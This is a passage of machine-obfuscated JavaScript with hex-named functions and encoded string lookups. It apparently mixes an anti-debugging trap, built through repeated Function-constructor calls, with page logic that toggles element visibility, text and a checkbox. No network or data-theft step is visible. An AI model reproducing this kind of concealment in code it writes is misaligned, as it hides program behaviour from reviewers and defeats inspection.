_0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}